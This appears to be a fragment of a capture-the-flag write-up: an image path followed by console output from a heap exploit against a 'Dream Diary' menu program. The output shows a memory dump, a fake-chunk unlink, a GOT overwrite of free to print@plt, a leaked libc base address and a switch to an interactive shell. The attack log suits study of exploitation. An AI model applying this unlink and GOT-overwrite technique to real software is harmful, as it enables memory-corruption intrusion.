 00000040: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000050: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000060: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000070: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000080: 80 00 00 00 00 00 00 00 90 |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240: 0x7f1fbf40b840
[*] LIBC : 0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
| Dream Diary |
+------------------------------+
| [1] Allocate |